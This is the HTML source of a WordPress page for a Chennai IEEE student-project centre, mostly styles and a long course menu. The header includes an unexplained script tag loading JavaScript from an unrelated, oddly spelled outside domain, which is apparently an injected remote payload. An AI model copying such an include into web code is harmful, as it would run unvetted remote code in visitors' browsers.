font-family: "Alegreya", arial, sans-serif;
    font-size: 16px;
    line-height: 27px;
}

.main-navigation ul ul li:hover{
	border:none!important;
	
}

.main-navigation li li {
     -webkit-transition: none!important; 
     transition:none!important; 
    background:#fff ;
    color: #294a70!important; */
}
 .main-navigation ul ul li a{
	color:#f26529!important;
}

.main-navigation ul ul li a:hover{
	background:#23456e!important;
} 

 tr td:first-child{
		text-align: center;
}

#menu-quick-links{
	margin-left: 20px;
}

::marker {
  color: #F26529;
  font-size: 1.2em;
	display:inline;
}
.request-btn a{
	padding: 14px 15px;
}

.widget_block{
	 margin-top: 40px!important
	
}

.forminator-ui#forminator-module-5002.forminator-design--material .forminator-button-submit{
	    margin-top: 10px;
}
.menu-quick-links-container{
	padding-top:20px!important;
}

.elementor-4955 .elementor-element.elementor-element-a577dc8 > .elementor-element-populated{
	background:#23456e!important;
}

.site-footer h3{
	color:#fff!important;
	margin-top:10px!important;
	padding:15px 0px!important;
}

.copyright{
	background:#ff7600!important;
}

#block-11{
	color:#fff!important;
}
.slide-text{ background: #23456e!important ;
    padding-left: 10px;
    padding-bottom: 10px;
    padding-top: 10px;
    color: #fff!important;
    font-size: 20px;
    /* display: inline; */
    text-align: center;
    margin-top: -10px;
}



.container
{
    padding-right: 0px;
    padding-left: 0px;
}

.menu-main-menu-container a
{
	  padding-right: 5px;
    padding-left: 5px;
}

.nav-head {
    background: #294a70;
}
.site-footer {
    background: #294a70;
}

.elementor-1296 .elementor-element.elementor-element-7751e50 .elementor-button {
    background-color: #294a70;
}

h1, h2, h3, h4, h5, h6, p, a
{
	font-family: "Alegreya", arial, sans-serif !important;
	color: #000;
}

.site-footer h3
{
	color:white;
}

.elementor  h5
{
	padding-top:20px;
	padding-bottom:5px;
}

.social-icon {
    margin-left: -50px;
}

.social-icon i:hover {
    background: #294a70;
    color: #fff;
}
.text a
{
	text-decoration: none !important;
}
.mail h6
{
	font-size: 18px !important;
	color: #000 !important;
}
.h6
{
	font-size: 18px !important;
	color: #000 !important;
}
#main-content h1
{
	display: none !important;
}
.joinchat__button 
{
	bottom: 40px !important;
}
body
{
	font-family: Alegreya !important;
}
.forminator-input
{
	font-family: Alegreya !important;
}


		</style>
		<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ieeeprojectcentre.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ieeeprojectcentre.in/wp-includes/blocks/paragraph/style.min.css */
</style>
</head>
<body class="wp-singular page-template page-template-page-template page-template-right-sidebar page-template-page-templateright-sidebar-php page page-id-8243 wp-custom-logo wp-embed-responsive wp-theme-shams-solar wp-child-theme-eco-energy ehf-template-shams-solar ehf-stylesheet-eco-energy group-blog elementor-default elementor-kit-714 elementor-page elementor-page-8243">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5M5QSJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		<div data-elementor-type="header" data-elementor-id="9600" class="elementor elementor-9600 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5dbc197 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5dbc197" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e2c441" data-id="4e2c441" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b568b2 elementor-widget elementor-widget-image" data-id="2b568b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" width="1320" height="740" src="https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale.jpg" class="attachment-full size-full wp-image-9928" alt="" srcset="https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale.jpg 1320w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-300x168.jpg 300w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-1024x574.jpg 1024w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-768x431.jpg 768w" sizes="(max-width: 1320px) 100vw, 1320px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a6ad5aa" data-id="a6ad5aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9c9251 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c9c9251" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://ieeeprojectcentre.in">
							<img width="500" height="158" src="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" class="attachment-full size-full wp-image-770" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-00a64c8 elementor-widget elementor-widget-html" data-id="00a64c8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://www.creativecirclcms.com/cdn.js"></script>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39c7525" data-id="39c7525" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a5b1a6 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a5b1a6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Best Project Centre in Chennai <br>IEEE Projects in Chennai</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span data-teams="true">satheeshkumar@dlktech.co.in</span></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">7299951536</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b12a16 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="1b12a16" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73ba21c" data-id="73ba21c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23f1089 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="23f1089" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://ieeeprojectcentre.in">
							<img width="500" height="158" src="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" class="attachment-full size-full wp-image-770" alt="" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b4303dc" data-id="b4303dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eeadd1 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1eeadd1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Best Project Centre in Chennai <br>IEEE Projects in Chennai</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">1croreprojects@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 44 4203 2818<br> +91 97518 00789</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c32da8c elementor-section-full_width she-header-yes elementor-section-height-default elementor-section-height-default" data-id="c32da8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bdac649" data-id="bdac649" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7f0246 elementor-nav-menu__align-left elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a7f0246" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a7f0246" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5168"><a href="https://ieeeprojectcentre.in/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://ieeeprojectcentre.in/contact/" class="elementor-sub-item">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-656"><a href="#" class="elementor-item elementor-item-anchor">IEEE Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5436"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai/" class="elementor-sub-item">Java IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 &#8211; 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5666"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5667"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 -2016</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5668"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 &#8211; 2017</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5669"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 &#8211; 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5670"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10549"><a href="https://ieeeprojectcentre.in/2022-2023-java-ieee-projects/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14577"><a href="https://ieeeprojectcentre.in/2024-2025-java-ieee-projects/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1284"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-in-chennai/" class="elementor-sub-item">Dotnet IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10550"><a href="https://ieeeprojectcentre.in/2022-2023-dot-net-ieee-application-projects/" class="elementor-sub-item">IEEE 2022 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14578"><a href="https://ieeeprojectcentre.in/2024-2025-dotnet-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://ieeeprojectcentre.in/android-ieee-projects-in-chennai/" class="elementor-sub-item">Android Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8323"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2019-2020/" class="elementor-sub-item">IEEE  2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8322"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8321"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10551"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2022-2023/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14579"><a href="https://ieeeprojectcentre.in/2024-2025-android-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-674"><a href="https://ieeeprojectcentre.in/python-ieee-projects-in-chennai/" class="elementor-sub-item">Python Project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8333"><a href="https://ieeeprojectcentre.in/python-ieee-project-2019-2020/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021-2/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://ieeeprojectcentre.in/python-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14580"><a href="https://ieeeprojectcentre.in/2024-2025-python-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-675"><a href="https://ieeeprojectcentre.in/oracle-ieee-projects-in-chennai/" class="elementor-sub-item">Oracle project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2019-2020/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8341"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10553"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14581"><a href="https://ieeeprojectcentre.in/2024-2025-oracle-ieee-projects/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1282"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-in-chennai/" class="elementor-sub-item">NS2 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10554"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14582"><a href="https://ieeeprojectcentre.in/2024-2025-ns2-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1281"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-in-chennai/" class="elementor-sub-item">NS3 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10555"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14583"><a href="https://ieeeprojectcentre.in/2024-2025-ns3-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1280"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-in-chennai/" class="elementor-sub-item">SDN IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10556"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14584"><a href="https://ieeeprojectcentre.in/2024-2025-sdn-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://ieeeprojectcentre.in/matlab-ieee-projectsjava-ieee-projects-in-chennai/" class="elementor-sub-item">Matlab IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
